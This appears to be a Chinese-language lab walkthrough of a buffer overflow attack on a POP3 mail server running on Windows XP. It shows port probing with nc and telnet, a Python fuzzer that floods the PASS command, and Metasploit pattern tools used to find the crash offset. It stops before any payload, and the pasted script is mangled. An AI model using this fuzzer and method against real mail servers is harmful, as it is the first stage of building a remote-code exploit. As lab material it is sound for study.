-
windows xp 邮件服务器漏洞溢出
缓冲区溢出攻击过程
概念解释:



第一步:入侵着测试目标机的25和110端口
nc 192.168.20.218 25
nc 192.168.20.218 110
telnet 192.168.20.218 110第二步:入侵着测试目标机缓冲区溢出

root@kali:/home/lgb/overflow# cat overflow.py
#!/usr/bin/python
import socketbuffer = [“A”]
counter = 300
while len(buffer) <= 20:
buffer.append(“A” * counter)
counter += 300
for string in buffer:
print “FUZZING PASS WITH %s BYTES” % len(string)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((‘192.168.20.218’, 110))
s.recv(1024)
s.send(‘USER test’ + ‘\r\n’)
s.recv(1024)
s.send('PASS ’ + string + ‘\r\n’)
s.send(‘QUIT\r\n’)
s.close()第三步:判断目标机器是否发生缓冲区溢出



第四步:得到确切缓冲区溢出位置所在的区间。


执行:./overflow2.py,程序没有溢出

执行:./overflow2.py,程序溢出第五步:得到确切缓冲区溢出位置
288 cd /usr/share/metasploit-framework/
1289 ls
1290 cd tools/
1291 ls
1292 cd exploit/
1293 ls
1294 ./pattern_create.rb -l 2700


1295 ls
1296 ./pattern_offset.rb -q 39694438

1297 pwd
